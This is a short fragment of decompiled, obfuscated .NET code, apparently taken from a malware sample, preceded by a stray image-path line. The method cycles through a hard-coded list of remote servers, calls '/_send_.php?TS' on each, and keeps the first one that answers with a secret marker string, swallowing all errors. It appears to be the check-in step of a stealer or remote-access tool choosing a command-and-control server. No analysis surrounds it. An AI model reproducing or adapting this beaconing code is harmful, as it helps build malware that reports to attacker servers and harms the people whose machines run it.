 // Token: 0x0600008F RID: 143 RVA: 0x00006940 File Offset: 0x00004B40
public static void smethod_83()
{
    ServicePointManager.Expect100Continue = false;
    ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
    string[] array = Class6.string_0.Split(new char[]
    {
        ','
    });
    int num = array.Length;
    checked
    {
        for (int i = 0; i <= num; i++)
        {
            try
            {
                string text = new WebClient().DownloadString(array[i] + "/_send_.php?TS");
                if (!text.Contains("#$0#"))
                {
                    throw new Exception();
                }
                Class6.string_1 = array[i];
                break;
            }
            catch (Exception ex)
            {
            }
        }
        if (Operators.CompareString(Class6.string_1, "", false) != 0)
        {
        }
    }
}